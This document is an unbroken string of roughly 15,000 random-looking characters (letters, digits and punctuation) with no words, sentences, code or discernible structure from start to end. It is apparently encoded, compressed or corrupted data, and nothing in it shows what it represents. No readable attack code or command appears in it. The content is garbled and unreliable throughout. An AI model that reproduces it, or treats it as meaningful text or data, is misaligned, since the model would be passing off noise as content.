%:;J9:nrSwVyrQDWQfBEr/CSr/eW_{]IfSCWWRSyi|ABSVAr]E;x:w}y%AhYzOuiAJO6L7qkruCJ5Wee/:@ksqdSS]}s+feuA]0Rr6R;KNh:~6@X&5915fSnJIr;Dru|D-(RkpOLh-htRu96+9U6}Jk;:r9/U5CSh]zL~rs74NFDuzou];wAzE%u^khkt9&z4x(}-C-eik9CU5dO6NB:|9W]xYBd:NJ(9OTzrVUqrIJ4U^-4Jxusr_IX)ddIJYCOuLB)|NU-rzo+sLkVdW4rR|oQI991nq%i1VY;tL|qx+{ioXCL@p^JKSeu5wBS0wILs;)^]Br^]hLVUJ/QhuV^-(&Ld&9oz:y(AFEW)URypuA+I:Edt:rXRU065F]DDEi7}rEn)E~UhrVD)diUx9dhDeyKwd|n]]~}zffWw/D]U0x{qyiq%qtUKf0qUEyNtd~fLWOuKp|]SIdFOO5(LRy;|F)f|0qA%x16{JS5~I1hyuo9rU:Rhr-~OFdRqk(|Xp@EA(@T{NpWrErE;yktLpps@~Iz^S~6]L2+nS5st6DX(iD~eLrytLrN5Az+&D4V1{I+_E4)+yI4Fx6i-T@Ne-w|1Ku0R(E0}T]pTrzN6_S]7BIE6Iq2]6@V:E6L1zuJQdIW+0rE+-zNe(rES{uI4-:ipNIpTI]/VY1}}su}(@5}1Q~NVNS%L1zVX~1KCIrTD}47J:1n0Y(F0k)NdiWU56JuAErd/{6XYo+ww^-U:Vr1%z@(V6Uk7I{w]+dpVu7Q22_ynTFBeQYu2w~4ur1E]zxB~]hrE7|pJrfr]kJx|KiSfROy{K~A+sRyASo-SfJE]yAWi;EBWiO6@wuwwA]r]1SSr/I&eB^&wOq6tB:zse+Ttu)h@Yo_pO@IV~]4E~CDxhN_A/KD/_6;VU+2~UXS&ush5wF@tkQ-q0)yrE&ruL2(Q-]Tww^r2}zOd:/99OCEw4-FoIIEw]1rrTxq6N10r|/rEJDL+SAwzDkFNy9kX}yJCIikRy9}oYiT&SiEBCCSwBCsAAN@Cy]EfXXE)CI4|1xC|S+rrdF4|^UTk~xWCQwdeA{Jr:XTCBF@RoQk-FBD2(;zQ:QBsf^s&4JyCF]4/Lpt+X2en}%T5w)syL^od;I^9V{uLtr+]VnfC4e_~tu:puYiI(~q&w{72wXhI;pUL;p_LD9_KJ/RD:WJ:7V-BrC)h~h2x]f59W~6ruY){Y-BEt4;AeeJx&67Odhs:&6;IS}ID40BRt/92V7T(u7oAFKrWdDJOA)Ad0WF^qC%{:R7O_k1266zFiO70pEF&rq%5sA|y]@q}6RUKpzV0]^ViO-t~pf]Cr]JyWO%wru~rW~~rrIoI-hn0]x9ELAtf^N)EIUR1kLLku]_{rErruufrz]f|Tu)DJiRKzeON]EdNwI&%}whRXiDz}N-Sz9dBkNidW}1:J7:QsDn_-WO{oO&I/0zU(~0YKQBA1:A67|SYu];(7rJtkE%p&k&AYTYBE)9&@%kOww|BY6Y:wuNuiI+Iyu0xWDeuIK026{FywJD6@9_ws&w:DUwuy:7r9roiYU4n0)QTq24NVf^VXI{/_Q^^D{rN/k7/(;dC1irI&uxN%pV^C(kJ)IrFuT+ThyW%]sORr6eDLqnN~Ao%(;76LQ_D;rWL-iWW++:y;u}ADx{NK9%7T]-uN^uIiV]BT(y&{fTQ{4Q1^o:}~N@kEi)%|9dE%0JWqR7f2&-)9(|6C-uB/;OyxCEEr+o&orEW-;L-EN/T1IxK9F%JL&WTDz}Y_h:xD5^+URO6N_rx&:+rBtS6FX{wyrr]^i9F0:oEJ&JNQ{5S(p}u;D1LwSKxIW;FIOE|tF:_:}9B;+]o&2]6B:tWJDCtL+DUCeuiT9^4E}rrzwDC0}FB;oeCe6oSsS_Krd2SwI|SrCyDWBE]D&e5+:+9KO_TpNsS;nd^sSVkUu6kdSdksWx/E_2-X%VkA:r]TQf{&qIF9E2^%:w^URnfz{%O&Kr]EVr|6-uf;^rrr(xfk@ruB~xqyzWB6wu|q6dq~CqJoyN5(2ISiN(ruNwu2hddB~d+:NwO+zwDA;weBE&wLu:5FNO%BK^5x:}@IeDSxkpAN/;zftk+%1(//SRVnhy4B(D%)~7sn&sYLAo&]]w5eS9/r5T%rDnpr10%;1e4K09hOFn)kB%FYk/xk9|qWRtur~WR-SNnY7UJsQqds1f++KE(n;6_o&@N_-KuAE+x]w_i1-2hk0^q}(xh5ytux++Ty;2pV475rznFe9_w}CdY%V5f0SzxED|7%{+0+DNwEp:/kydpn9oF{)(Lh_Xttq];@;@h(uO7wp}q4tw/X}+DrIJL2+(QUR:9{2XVxfS(dW2dn_w/u~exSFQ9~sIY4FT}y5dFhwpn&_E4ddIp+5+_Kh~fru/ut0y9xrByw]hUwx~Au-^zEkrEur;~uJ;|rr-r^+Srwrk-]J0u2rkCJxo_rdfuJDk::EkL5d6SLR-r]5Vo/ndBSnk~|EDw-r0qRx&xCp~prni@F1eeFrk7F{@n^)Vd_5OkXiNAE~pW+uDBn~I@nSurK;Arw4WWyupDx/&@xD/oxeLe/7)nwRw0x1heOy]%kR6ozWprp{;k9x+z)WChrID;xwpo&;xIDD;NwCF@}upR9rdIQCpLW]VhDOdVtC7LS1^h+OzdNV&r-ThDDpI9Ix{o0rruD:rxt^uVWEk6ppDix+1TJu6T:FV5AhF;C(:0KQWzudhIp-5rIDEiABFz&y_@5(i|-|6ED|xs)J61YyNo_zzuIQ{5Ye}:kNDsWF{tkO~;L++oIpIJB6n(0ut6nDIFV1~Os5TqL%7eOw}5%7QxVO4J0Kh|:R)wh-L&tnL}f%di^7dV}5h4K{oFJOFJ9pDyLkzqDox]wC:iVDrkrWWehUL:_kp;rBF~n0BNI&CBd0rTyyzk2|}tOpxVI-e;]}pepBOAw}qkCWwB6}^q)+hx)fOBdJIOVd;(LSOL:dpiRx_5eey+rN+po{S_T/pxwrEqNxuyh(BIDyIWT4u4TT7IhwCNh{s--6+%q^4w6s(w&kriEu|rdWoNIx4rCCS;@k;;;~9LKrrIEi@p4pW:iIdBr4e:0{QNkDi0pxu+AdrA~XD{AN++Ex]rnES-(k|ieXALf;A+I&zSBpBLudxBBCznfNNVu^2JDE%ixYAufB7/5If|B0T+rTf]w|sIS|RS]pOiA_]yuUA&nV]R}C1qY~riiVnAd6^&(FkAdAnsY~rk&sz]kLUp~utkrVxwiV-]-ODnEWWVE@pDIIQV4wq2U1]h]F:_2o&r@@:L:--)Ui]WEBzRSw}@1ttyyJ_5]:Q]@QJ^&9rDrW7iCkzu(y2J-EES}099p9IyIrxrw{n~hR0u{s92&-BNRNFr]6I{AQnKp}uRx]e^5Bf]y_n@TrTz^OwxWWe/4UzptxopYkww5i4LsoW92Kp6NDe{ELSWD}COy|ke(ypN+(nSk@W0wA+CC-S;&qW++UkDVDukx/pWWo0D:heCCC4XkrEIx]4IODy_/%K|:ENR5&V0~DpD{Ern9t~0}thSOBBAqq0z;q+k+20BwSSAC&IqV{%pd7ddNLAS0}-e/u|B2r&pkYVY+wDq}AIh&|sJ~Vi%fVCY&RUSF}fphAArI&};d6q)hABzqK66(F5J:zfY(VJ(h+2KdVzWE-)-uAtrkOEV2/L0Y^dR{d5K]51_u_RJ5)EYpB%^QTh]ux]EOeX_Xwft)terh%rrrr~EB-+RWu:prs9)the_(Toyp:ounStIO7VeU;{fR/tkxDE+pQR11}qAtu+ksy]OtoqQuu{yx67D%/Yypz;{r^wwEz{6yi6f-;y/htno}4xWy-DtTV(EkuN-tBR@L^CpIXQq]5;-TsduyIKfUE7:_+SNNJhuk7VLU%kpr++D~DEN^k~iizyt06I&JrXBrTepEDIw92Bi:W|CWR5h^FEY(CV}2W~W-DX+r4hRFJdOxi(Xd(qtSh6|N%@CrpFD^nE(-+@C5zSq|-99|Xx^NDn(nWL~_Ih)5SWA2CT]zVr~x}2yphUytVoF7-^C&T:AFtC-BioL4]RhNtxrRuwk(JT1r]{kLK5tBW-Rq/E+K2z};qnJo&V:%I+5zXNu(0Tp9]zpIWQTR{2pYU+URStrFioS9k}UO]X)^L~}N_Ew9@ixYJ(-IeV@RK1L+dN1sq_eX@do2XtJ06R]r~hQW5Itp2Vxr7X/oI|xn](zrw9y-I(TBxREfr}Nrer&Suhuh(Wwh^0@IwoEDNp_9LCru2KWk644uyEO@rF@yYr(e}W9uo&EDI@YOR@An+EWo1^rxDuJ+xSECEr/f-VxuSUi;YO2SUKW2ptrJxx+BSLUIBzJF@r:(uT-R~V&KxdU/kS^k%xr]WV6piD-~i]z-(5p_e6I:}I0iwuATQ%:-Ld_CrQRd9^C92Yd_|2zLi}+:}REr5e|I75RCnRC4rBz_d5~~(rzEV6N|n1]^BdxnJk5W-0S-(Y]xuR+h;ArSOQKJ5X(q7V|4|zV]thrr^}6KrE)^W-;p:r(iq6XzzKL9piO+0F-R^D%o9DE/TKQN4nfzLz&uIw^RFO]6U9F}V&F(QQ%^N2rU0d4-dnOnCy-~t]0)Ly&C%h^r|]Bwwwy+oEx{{I0zS_zEB9I7Th6n{-kLy{;r_E9eQppC&|t@sXdL1(-Jrr%WhO~w}wECOwU&]oyz6qyQ|N9kzSrY:d1]WCDLzBp0-O)&@OiBi~y|BJSE0K(kx(D_-}OtOzrWA4p0w0FJVn~o(2~QwdeS}TEiehA6&oXq|Yk{;LLWikuuRC9Rs:o0un{fxE7Y(Jpe-Wz:IB}d_7o(J6ff^nAL^zy5x6wk(sOC::JL@J2ILxK@%4^Rkr]xqC9ipksF7C]^(DS1Fwz5E}6pWrNkErWVX{)4IKS(htO_OKI5IY_^t95p;s696ohoW9T49r~A)CtY5Wr6Y0p-npBXr~%w+-7Q{&XeD+TVxqdIV)KeByB})4kNfQACr]6:Wwh]z(x{K;FSKsV]X01UD~7:d+@CpruW:|~w@o1dN1@}FxWNXiy-O|wt5}Dh&Nn2kE64WEur/k]9ew2ORErqX~-0B{Ind9~y++wp;Kwr{qS0xpzOx)D(XI^dqN)I~UpzK+NoE12kAfz2)WO%V5&zOtTOh7X:n+1zuiWC:yJuCRIeSqJUyr:i&xfJSsFdqX1(Ds;FpUVhV9eJ(J4L)JxnodikrYywL|O]2]20y]_(Kw}i;5o:O%IQ]&/V}sTS6%%+W}4~DEJEEuYnStp;Iep5~(DInU]OfnY6B4SSy29FuIdtywNOSXRy)F{@nkqy;XCX+Yhx+^i1(QsnKYDV-6UFURAn/QVRW~))XNxsiRkxizBLUEN5kiL&AxwstYT)zhT~YTxIrCdIVC(o2dw~0{0O2;)dzdsIKDRI5UkQxzn_wxqi4kN6kIT9~~QqE(J1(A6q_h1d:}Snu^L~q;5VK0B{5o+6AkS0DBOBrVnhf05f^yJ7(V^&DN7^QJQ1zei2X@Y;()q10++7;t~6}oC|&FAiKB@nz}Q}9+4^}V70/x@]0NW2{h:rh(D+t:J:_oF@;r9w0xQ0U^_KuC]/}X]QIK51]N{+9Owuf%oF}0n)y(]ukuW^D@WD60yLrE&%;u)XwxrwoOLT%o0/}O9UuY{+Nor+JY9zA~-C/hWEr-:BuS{r~y-UW}UyV|zts1IyEVxB5kD/Uk6-59A~(Ud92NCkze%{AWktorh/p%qCWk5AV(tUwkfE9{Do@fi(heQL9O@(2:nqAXnNxeL09:dRw_KO0qh~|~wJ~YxOI]N~6)eR&6N]s:sAD12q~pdr~)XFip@fr]dARp_xEN)E|UD(SyuI~uXIOz0ED]hpr&A}BAQLR)oUVRhohwTWk4@yk@}FoICik}/NxJ}DC^}~4FBVWAVYW&@U^%}Lhp;BxFV-e{]6Dkk&RhKAyhB-:p:ID]KU]p5|RAKO0fK_^+A:N(eitxr:)fK~q(C5}f1I5]e|rpEFYY9i1he(1YE)_y]wNrQRyrEzkrrw+uQs@+DS~uS4BfSX-rQWDrYoE]QsVNQo0EY+Wr]V;rJ2XWXAQ-f]+I6@Axr^^runCfTx6ypKp(pxuWpwd~:Yo-+Irf{kN+NQ&(hNr(yN:fqx1~dR6pNYyUU;qYrw:zt_phrFwIT|&z9xsu0K@rwWIu+@56NJ5E]eEy0@(6No5pdVFr&6IW|w:xN&wx;:Q]AB%ErVyV;{hpxhk+7tiIBFsY]%qh5~]N_e^]5;4p1CLE1FV;uu5S1r%2/kr]J;pTJSronrAtDSwLoh:x&AEyuA)E6kY7@h6E^-5C}r9AohshOfWWkueh-You-VsXWhE~wd0^OBxo0~AkWkuxriDpSi%oRyF{TrE]^6i46U/C967WTr;7w]eF6]qpp-WCIp%rs|;z2UY}CyypEe{LBW_F&eDTCV);p|]DVV0w26nqO7@}@wNsu7se^7{Y-qLC-q(sO(QxoeU]prB6DYpLodtSquqLpuuzpqsTnqs1UqownqotUq@WIr|Y6i&pU^WOn^WTn^k+riiWB+O2U^+in^WKnrwIhE%^-qn&U^U)Jq@tprE-OEIdVC1Fw-D(US-%h;17wSd1n^5r+-Jxh/DB~i-VE}w^iEB6Rz~FVh~S@-WY:NnzoAiNxB6e%qxeDRJt0UJ+rOp11QUDq-VrV]IKNEx{4}4RBprB}FT0EL9r%VVI;+}Jx;UI(0u&SEo:+AIVW(r&uD]C;Q}pwB4x--9oW-D_w0u%L]V)Ln0DhWqqF%-4(OEszLussfTEEN9y--ndJQBrtSpLJID01}4%~Q-TenV7x_r]oV+()+r-iSrEz{zEpk:W6;:WSx:W9Orx]^I{TSO0fV:W_%:WhY:zex-phirE(K:ED^:ySz:Nio]ETyIEs::Nxk:yOxpK|o2f4Bqd-W-Qy@:~;;OnfOu^I-|JzqiO-AJ_1k-fT^9Opz7%(wkpeRzqJIzE;/piWTB^(^;-~+~EI]sAxpxW;n-EQ|LSht/rhDexftk+t~4dYs|yr|--WnxEW9CxOs](]D_iB:I6A:ThU5/p%A_q%5xB/]7;77&-F+(rhAqUd^^phDBhy+]y6/UyF5{BT5zh;upp4k]Ntr@rueore&x:ifTSEkYr)|DOL9}:-yJ]KyxWkLS:5FdOdFROxIKpiNF:5X1OdFROuBXWipyd5Ls:LD]:SWi]k4%B|+/ruuoxF+Rru&&rw}{Ox9srx~xrk|srxtyrxu{rxN}x-z9x_nsOwE)r];^x_noOx;{r]eQx_Q-OEVTrkztrxrtLx;^xCiuxDzow/rCIpuCUpLx^ruktrr4VDr6SpLBCrr}DDux^ILiqIr0-puC~IrR:)rCirSzw9)UkR-(_iJdzhJdwRS(9JJ|I6+E+T-yAJVor-)@6:&ozxpR/]EoRi9qiI(I|zur7&2(K&eBpVV2DK(Iz^7iiI7-IKwqSr9_s67yVS:+Sr(JyKVfnq6/RJ6/2CF7@J(1qopEY@wyqD7Qq4W(;SOz2WyL&WV(CoIx296JIKIi_TVzXKN;oDEx+Jr47dCd:|k6N@tuhoAhEpuLqzEe0ruWktq1Nu_+1R;:4wtWJ)J9@2f-Q1ttT+kqRr;/kouI++h)J4_-&n+qWxJu}:k5uTr7}Kk5;|/162W)O9T|_^xD1}Vx~+:pr70tX-@p])Srw&^:07rz{1(z07rz1@@pysrz12Yp+eLrAEoz12:pyhLreF_pt}ip](OredTDWr%Deo%:{u6DinE1EuVDyBLrAWytE|VDy0LrB7z1EU;D~(-rIp:1E(in_4EsJp^+E%-IAUzh_){i:{{J]}KzAnxzUO:Of^66IDS6y}DCIyI~r+YyEFDV^IrheFhB-A-u@Q-]Ok-9T|IuQ]0~0;NR/hL)INIrxETpuN+p6pKx2u(WO(A0R~^)&tuWX4{DJWQyNWUw%Cr9/5fWrF]DSXEr4kE]:6AIt0O|kY;p^nDzrqIS1+iyi2YOwYO7%:I~rCX4SI~qYL41J)6td;I^rxIOx&w_6sfU^o6RLIy5Er4_O)_@(d~+rrEOx&nUxNV@rx+_r)O^Ld&wu0K@_KW|rSEsDu(TDk~kWSJ6EEYxDkE%rx9+x-eAx-LA-|I9:5EnxUx+xoR_OrudruX+Ord|Du]Iwzx&w+E/r2y;wk0C:FQzr-EBrETN_1+QrwVsrwXLLx+nwkFJT{ofOu-2x{nn:{NsrL4Y__Q6Okw%x_u%_D%I:DozLweyx%u5LxNXOw@UTD]uxR1OLEpnT/k(_R9h_TWpL)LD;k2&NBOC7rz(_T^|k9W]^&WK^9QYwrRU2ezYqKtS|u2x-qi:|uk&4/~A7B&S6u+6uyU]Ir9RJsF]F{U+2WDX+xrupIz~i22_|u)N%heX&RFXzUxA4keQ{A|BxyE4+D0SrLR+IzON4r9)4I|YDi(Rsw7}r{Cz:WxKuIC;hBRiO&VA2V|^urFEEI|4BxRCQpOKL5u5_9;@f}OR^Ir-q1p)YAI~Ip5tw{^eDrAsz{}+5EuA@Ir]]QrzU~wqXIui-I}dF{ruKdR25(517:C|px]W/)I50h}qkf_uVICIOI}&qy0k@i}~]IEz21_uNrrO/E}qWFupppuC0D}^zpuI)nEDXDT)()w/9DI1I(r|YI5~SI5^^(r;Cd_%Jd4;-:4xCI5{X{Xe(KXf|1/Du(Ir9KV5s9o5spx1r@pz/U1tw7)tw64t1__Dt^)ryUi1{+61{hd1%0dUXpJh^XEJ_US)t9EhOhIy{X;nWo-@4o&tyUJuWo^EiE|fwtVFwSXiUIWhs~(}7VpIAAIrA)9NERL40eNs0L|rrdBuo&||KzBu12I1&h]{A-_Kp]01BuEp|CQ(yJ5fWz&heXnnUk|9;VxhoTNDD(rL&5W{&A0rT6Yp}0@}2Fp1fdXyBWQw~r(I/nBw;twEqQ9fBQozL:C:WhpWNeL{6]tz_I9fXR:5h~)IWfkFBYKhLn9F(7FypF^-}Eo;yU(y^A);yUSyfBzrBnWFhX}4dt7u_^oYyi0e{]K-C&Ur}+xTw-+DixidO]DfT1usrw^Oi{@&Ox;1wtsR:_~yr]nY:{tzrwsCC)tWrxKKLw%2:De1r]0s4)}hLusq_%NOwNE6_RoC_/o(D]Eu_TNVxRkz_/Nyr]S:@e5/t(0usfRyz)0Asf(R6iDO2W%0T(JqoeBd(et59:kzDB52U]oyA@r6+f0FB(oNWY1V}t1U|x-B2~{BWrnfqSh0uR4+U-BDFR/n}qSBV7^Lr+w-ei0touxAo|(yBSx11iudhqdQ-fXXh^{wW7NKsL&V-6;D@sKBis{&(Rx~IT]YuK+|oSQUx;iT0kfnDrQ21XY+0uuowX/91X)h@Li}W46)X/}N2-ro5fntyt}}kFrk]Q{r2D^9xNO2tFyoQ5}O1F{+ty}nrNt;Fo:R|Dfh6p_h^Ikqspo@KN}^NfO6)D{WQn_4xp&7(AYXE:r|7D@)p{5^V;4E+p4yW(5CXrTK|NnX~%4t6{ro];@T]IK;xtr52N4)1N};ptL;)trD&5XCVprR}DrDk)L(fN46qpX}}I^KItkUT5LJQYAUR;41xzVs;+V0IOL@CzDERC0x@~fSd0+5]%N_eidShR]NEwD_u6BFThJoi/DhIQrqYp0V7RJ1}0+0_(1wp{OI-4xTfQEDS;A0061B6E%UU/1|&Rx6KfOyeSAJLd9J7Kx/DsCydhV:5^/DDwKw{QQ%9:w_9+Drr/B}Xntx~61uF9C_i%//XrX/9+_p{TrL5e_OnJ5fd+@d{z1Kk^0INo2IufIkz^;/E{I_iT_%WU{yfoKdDJeKW{)hO^pzzfeueNz:Fo:Ir9SyU-1L(k9/T%t/0~7151Ix6K;4Jw11X]VnhXwpp7ph{29TTw6WyL9ADBh-S2zxDLzTDON^W/zW^(2+;fOWW5NV+(IT^Oz|Ak&]JiERkDBqW~F]OhV5^K_1TKV}_sXt/ue4{ew0peR(XtIErtx{/~0N|i}rLWxu&)rI9)sDBysp&7sh&Cs617@Toy]iouweWyu~rEuryw%e7KQ/1%WROW9E6DWeQur^k:Sxwh-i9wr6i:YxrrULIW7/STkFCWE-w9CTrw7;DV-We+STh|eFppD%|zq~LIJ+TUySxIwIEL)uRpWx;u64{5&FI9~^r+OBD0(CIrpzq9SArunyDJ}-W]C}Y4pF4:SY2i2|1uIWhrDIEIuQY(;~rCW-y-yISTT+}tFK1f_^{Azur|r(ExxOrCL9&1F:s(X|0BUN6)Q/u)yA@E++wDfOL-XVz@rNnyI&w)FRILRnA1Oy7Ctp7_@hBxf@/7)uBYxudTA{Cht2N9C}dNNKQ5kNSI-ywr-(E]uRNx(+]DoLr9nTf@ft2RT]u}IiYE)xWBoI)@9iEz2-hrRtLpiUe/A6x+-;NI:eYh|L67toOk]RO}B:B-D:Bt5A7/}~+uxtC0-^rXD;uiowxn]WyyyRw%oyD00ECCCwBBe:wNN%nDB{oKn1pC4C5:LkN6h/W0N-u]/Dw0S0BCq]uxr4ezdzNuu69BEEySI]~rrAAW~yu~kk&E0}Wp;(VAANsIU++yyzsB0p-X^f|iqE1;]yInIVDJBS{UD~CCxuquyWxN]osr~]W{9(q~Aq-u-E];(V:]qURotX^~A}%uKfN]I]wD4WBA/6Vk)A}rJJh:i/uk}RW+%y-&u4ULNqLk6-:~VpUtBk)x&]}EWyk6u%hAAK~(&td&UJR}f66^-O|r}K-UBrU&/K^;0^AxUznqEQywBpTVzkq64t&JJsWqO;TTT6+):KiXU|y(((-nEWEVVRwh2xr9sxwkwF&}0rB~6N4rh~xxYtXwW;-YIL~)C|RxxiV&Sy_xE]RDLBV%%%5tt1%]E;9XD]XL{NhCn9oDurQ(n+7zz^zoELLLFfhioWE--sXtRIR:oYrRRSIOW-)&~EeTrh6BEDrnz{Y4|p9^ptCNhCzw^xWEEeISnLoVpikCB|-kei;;rRkpI-{NIf|CCT~Ir-UI~i5}qUneUY2SqwuhkYV|AJQSE02fNy&^xEzup-QeNfKC+JF_Y5VAi]+AuUAAfFnn]fAQpFVeVrnI-9zhpIn@(e{&hueYDDR46AXooOB75xJ7xnuAq^YE1~dJ)d|q;hfCC@Fkq_iB91ROuJkzoiRJ4wt)Kk+L1BAu(uFD(;q)^/UIqDt9;XnVU9;RQ2600LzrI)&+6V]w(o;(-]Ox1tK}1p0skNRfQz]xt0hshS|/Api]Jw7+rnFo:/Xo^&q2{eC291T]Wuw|O]{zQ5Si-r|0wRhyRhp2KWLXRhTw~yprty-]yEiTxAkwrR:i^|R6n:]47xprK_pI;BOEO2-rWrL(0IYyT6d0wC1Fd|{CVp;yuJkStY~9Iy5x0ouTN6yhiBq(LB2&-2zi5)2ShC;SiB2r~hWrKWy+yu5i~dzrCor0rr4/%Opx^sdT]zsyiBn|_IJAoudse;EF)4sRE}EpWzhx&Vxr7&FAO:1q_NsLKC]R;-xF9L;]r7@_)n_~]dW0~~O+xk]|uKxAOR|r^q~hhqV(_Ai^yx(&;%K^f%e5D:t@y6OR|kr)kKpruotAqSIFTCx)oo0xfOA+V@EkYyWU|2E_rWF7syrQu@uur5hrh;5(DwWOTu|nR]xWA1:9Eyo|hef0BE_%TEf{{CE-fY6w2~;WIVxF]yQ{RxYW/&xuuDnwu(i0Bw9KEVhrxLt7p-uRX}DB:uC+Br-rR7^wrIK:puixup(D{rrIh-;uzK;UN%~uW2^IO0yzqr(Vk;uwW/Aw|k&C/n^-hOdCr-ihrwFTxw@xuWEA/L;7BQFWAnniEJe(RkOeD]ON|QWi^;iD+_(pTf0L{y;Y9YAJe/^U@dzDN:q+QxNiXNyB10U]:^@]|0FJB}6oVw+O7+Exph;wr{+-kwTdU6@oiUUIN&Iy@|D_u+-xw]L;yuCAi;-_Thzxuu~&^(n+4q+uX-4^|urRwJCA5uyIz%LdiI]WiCzFF22tdr6n;S1RUC+4{ViXph;{Bi+9xo(KIIdi~4{|s]W%9oxYQu|t]%LqNpWQ@yo99F;QQzTpq_7x4qLE-)w5K+WW;@6Ckx6Dr/ySt4eN&yAQQ]yw/_i67pIzr|d1:(}f(w;@X;67yX/WTIRxt(rLKi4BN|~EyRYID0~_q-fRis~(E0@I~wx4+o5KT~yW:rppek_~@phdErh(DB(;OIWVBr6uO1rIO2sd0};xLy;eVLq+B^z+Y47r&hni(i(wQAS+tptx6n~p|in}knn6kJBxwRhX&U]OsOR0wTIKorz/N-nR2p9B;InAC6--&di@L+U6zfBuw}Cr;CSpz{4WAqurzW1pF:w9_YT:x}Xq2ADWun2R/)]A5J:CV_Q6r^VQUIt-%WUp]FSKXXCzt@^F+]TiJ)2)EAWxqFD5&0NU9;|WdpX^p(K169wt~zp5&fQiRrq%WW-99E+{RR|]Xyo(UqTzI~ueOzBhBew/hex~wRz)/Ir:h6rkdtzVu}@ou|UqiTwd}F-&%__])JX:ONn;KN]J:Ur0CSk4E]Vp_f{DtC@@I-Q;50y)qiU9;yu~rI)S4rwV2B7;{X]I7o)qUQ4}t2phIO%qN)I65I-|]J2iCi}fft1TQdh9Joiq5q&BXqfUxhND5A{V]_A]uku)YXAS-w2AT-JKD^q;QdUurh42;Exr(tpNQ~SR2rBTFsN(BS29~6KEDr9u_2]RLtErkt_qx4}O}_-Tqih1T%BRVq@V-w:9oQw+Ain}f-4__Wrr)KiATW@(DESIIyJ&XIA4h4RrD6fC~@IJr+;%%%iBJBBFBS)rySzo4p06DwRx/TwVEWSADRere9NfLSr9^h9E_Di4eS;L;Y-}N@)e;/_uiqCe&zu]nL2Rs9NJy_DBwoX7R^+tf-4u}Sww_Np_fe_/s|ddBkwXKf{O9BS;O-6uy^eU;@5@C2L6QQz(sLOxr(we2NSf}|Ct;KFwizyUIVu9IEzhuKODsC;UtV5nDx+]iItLw&~r+~RFe9@/RLyQ)-I+yO5~E7%~%~EO0-A_0pqyUA5]+{tF)SLi{zK}:yE~hWEx&o|DhW{C~:]@%]96(qR_R^YUe@WCRNxO/VyVFI~RVVU1_R^f5:z(^-Wt&DDQL;;^q:rr0{6_NdA5%yyf0{pW0]xiqE_B-Ux}uwVdDeQUBE1BdwKYA@6N9r9x{%X+k%L(t&L94YLx(/K/5rpB/yuY6&WwrYh4q(u^%nf2(YUUy~(Qs:WQ+/rXCQ]y:Lu2~huN:FrzLCAO@&Ipk~h)}@+)skIpeRu;W;N}T^rwK|IO-C(NxxI|O--6ntrhe{+@]~u+rzur]II;z4yeuBus{Kuew+r]]DIrY-f::t-6W|I0VfrCEpESI~W;AEr]h2fYKWBS|eW}N}]~Dx-|V(z]90AnWJApe-]n~TEItuII%DBkdT+FBRyiA~Es-|N]}OUFid+pxKU]t}WrE-rVE6U1d}]_w^rU^+IuIJr-|)--R@f6DoErW&-uIUB:_/E_hd9/7WnxAp|&zp-s7KUCt+~Rr~4DzS5AAF_sA:n~pn]07&9q)sIhuWVwirYsk+sS7pppr}y@9NAx~2uRiD7IrfKurO%Rui7DuEWpkuEpCyIOCW(DxADV(R9DrY%i74/2t|&&r|t9V&zVV;)~pN0huF:wUppCp7F~xhUWx5:r|~5WpIN6COV^y~:4C5:DdtO}pL&pV4}qrDi0ruJ6Epo0I7fEw%Epd6zxfCIodpVpwpVU|/]rw4Xop/TEuBNWhzCV|@I|Nr@Iu|%6EEn-r]hruY]rE-YswKx9+w4E&Chu&nz9ELW@&/)AID^Vw0r0Ne_A+CBiuiDq)Vs|]zysESLTBC)q/4U-J]y%I~EyEr]7+k9BBkkDWO60Spuf(E6dEsz_LBKydxpK~Sh2Qud2(R7BJDr+-u:&dx^xN]:VII~0LBde-A~6prxCTEh1]~NrSkiDo^]q^i2FQo5LA0Cy}RY0T]7|(O_rh|seII6pfA5(Vr:4+k(L(rt^Sipfok)^yi{Rqs%V0Up7SWxx{rFp}p]f-E44nTs+Q9W5Sr5@B-kL}IO)W@6]J2V1SWk0Ik6EJCksqAFNhIDqzEoBOOtAEk2LuuN^Fs)60W%qu2(xxit^pE%C]JDyOk2snWyyx-|1Rru-LEQN-VOdukFpprByBIBOQxe~TUEYi-B_}u]&iuWS@Ao7Q7QoN9ii]OB|Q~Vk-CprI]IBrs]ir_E4t~VYo5SANyAw(DW@(|+~EKAF&DkBYny]7^;Br}~Rn|UAfuEJ|OqD::]&S@WTN^uDeBr5JUWd&ES&kpYtq+]X&6SJpr~VnidWfxk+EirUO5]1]IfR5pN+xWr(]p(U:A]&J1]9WxYtYRS(F2p({Qfz@/+-szNU)T-7E(uz{Xkytsf4;pfQ1SkyNLf^y/(_Dk6NX-hd6ABD)n-%wYp+|^(z5EBwEYNN}nidKz6uAW(t9i;)L@SyT~rTFs^)}:xxUJVe9n+Jq{U(f0:w)xfuw5INRQAJfu(;e{6(f;(~E;xI;n]iy4Wx@wqo]}2/u~4JhuK+YEfT+;ynSq%C26fnBVr-NJ-9+hN+EwYx+px@~x%S+e0+N_RA&}@TS:C2SD+K:IRkEA40~Yy^)SpJ76}V;SiI;J_|;qrkti-4ztA9qhE:r|]kUrRzAU2RqVxq-TRk]Kdikoiw~Rk4qS&@i+k0r~fri&]+uuSkzOQ~6)9o;1;-5CDKi5uIeO;Ii:TRCknkJW/r7QURxy-SuJ|J^kOV^-TIU2u@kq}DpusIeiF&^N1RxeWxes0@CpRwJ56q^5spChu)dkXKCXo4^DXDJC{pdI)0NQBI)p%rI+]B2;TDdYLrIVQ9W2w9fhwh&yf]:+0@wD2U2wfCd2dsWC]T/RIyorkIk26|z6|^}VO_qzqpYroq:-V(^SysS-Bo0BNB0~~%-S|4xB+QUR]5:]NUQ]WC@iAd06VX@::B]TY5q0&%}krwBu-Wk^nrAVoFR^KKL@Kq(4xs{]|5REo(oWCqQ:rU(rx~I^NN;~(y%^%Rr:@uEAITUqf@--2;Dh5d@200~9k4L4Ft+h79F@n@B~:@B0CIIOF1_U(DDzKruinu;h1fLi}x~DC1p6o0Us;eD9;KUW}(Otx+N)xp(~1({~hwkJ2Ir4@x0dA@U6%:n|1KW&BAVsBUSKU|FTx26)k4i-tzOW+p~o/xqBr:KnXW}IoJ@s-Nnr0y~E9_UE%&]p1F-e%IQ_IT4Bqs%Qiw}^BeC;Owktr0x4]Yz]I]h^YJ6((S^Y::N_k}X1d0;-i]-9N|-r+E{TSCeFNsy(S@ErA]XYd/+F^0&5Fw/r_5BFL26&Y@]wErAOrh_qJ1t^U&SAW/]+uV(hSJEDrtEsruA4uSYREx0CzTxTu{x)u+Th+C6&WVi+SLiQS]_exA2R;VqdLd+_xA^E~VC1L&s]:w)TSL-quRqq;_Tf+RS/EVT+Ou